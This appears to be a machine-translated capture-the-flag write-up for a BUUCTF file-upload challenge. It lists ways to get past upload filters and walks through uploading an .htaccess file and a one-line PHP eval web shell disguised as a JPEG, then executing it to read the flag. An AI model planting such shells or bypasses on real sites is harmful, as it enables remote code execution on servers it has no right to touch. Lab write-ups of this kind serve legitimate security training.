当前位置:网站首页>Buuctf entry diary -- [mrctf2020] how about you (super detailed)
Buuctf entry diary -- [mrctf2020] how about you (super detailed)
2022-07-22 21:00:00 【Breeze--】
Enter the page

File upload vulnerability , Because some people haven't read my previous article, I'll post my summary again
1、 Front end bypass , Capture and modify the suffix ,
2、 File content bypass , Use pictures of horses , Packet capture and modify the suffix to bypass
3、 Blacklist bypasses , Then we can change it to phtml Grab the bag around
4、.htaccess Bypass , As long as there is this configuration file , And the content is “AddType application/x-httpd-php .jpg( Is to put so jpg Suffix files are all treated as php File to execute )”
5、 Case around , After capturing packets, modify the suffix to .PHp
7、 Space around , Capture and modify the suffix , Add a space after the suffix
8、 Point around , Capture and modify the suffix , Add a dot after the suffix ( It's OK to delete the blank space . . perhaps . )
9、 The file stream bypasses , Prerequisite , Must be window Server for , Capture and modify the suffix , And add... After the suffix ::$DATA,
10、 Double play , Capture and modify the suffix , And changing the suffix to pphphp, In this way, the back end is removed php, There's one left p and hp Put together , again php
11、.user.ini Configuration file bypasses
Clear thinking , Don't be a problem making machine that can only do problems , You need to connect your Trojan horse
And ordinary. jpg file png The file cannot be connected to your Trojan
So try ordinary first php file ( Of course, you need to grab packets and bypass the front end ), Write all kinds of double , Case write , Try to bypass the blank space , Echo is

We have to start with the configuration file
Upload your .htaccess file , The content is
<FilesMatch "shell.jpg">
SetHandler application/x-httpd-php
</FilesMatch>When uploading, you should pay attention to changing a place

You can find that the upload is successful

Next is our shell.jpg
The content is
<script language='php'>eval($_REQUEST[8]);</script>
Don't use <?php eva($_REQUEST[8])?> The system loves to detect <?
Then upload our shell.jpg

success . visit shell.jpg, Many people don't know what the specific path is , In fact, it means getting rid of www/html
So the address to visit is 4e2d98f5-f26c-4266-b655-de8ef2bea07f.node4.buuoj.cn:81/upload/eef153c3bd8cc752cf5c14881e095871/shell.jpg You can see that the echo is

you 're right , A blank , Very promising , Because he is no longer regarded as jpg analysis
Try whether the connection is successful , Pass in ?8=phpinfo();
success ! You can connect the kitchen knife and get it successfully flag

flag At the root , It's the first level of that disk
 flag{0a5ddaae-3ea7-413a-9744-e546c3815454}
flag{0a5ddaae-3ea7-413a-9744-e546c3815454}
边栏推荐
猜你喜欢

Multithreading 04 -- visibility of threads

Tree structure
第七章:使用jwt token的方式来进行登录

Problems and solutions of using libsvm-3.23 in matlab2017a environment

微信小程序入门教程学习笔记——UI篇之布局基础

Multithreading 04 -- atomicity of threads, CAS

使用js写个3d banner
Common centroid layout of active and passive equipment: review and future road

浅谈 filter伪协议的特性

【FPGA】:clocking核的使用
随机推荐
【FPGA】 SPI协议
c语言字符串
动态内存和静态内存浅析
第二章:minio单机版,使用客户端备份文件
Redis 系列15--Redis 缓存清理
多线程07--ThreadLocal
多线程08--阻塞队列
链表的基本操作
微信小程序入门教程学习笔记
Performance perception of transistor arrays in analog circuits common centroid layout and wiring align
Spark学习之SparkSQL
Charles 抓包原理与实践
多线程06--CountDownLatch、CyclicBarrier、Semaphore
Spark FAQs
尾插法构造链表
Redis series 11 -- redis persistence
Introduction to dynamic planning
第六章:easyCode代码生成器
Multithread 07 -- ThreadLocal
Multithreading 06 -- countdownlatch, cyclicbarrier, semaphore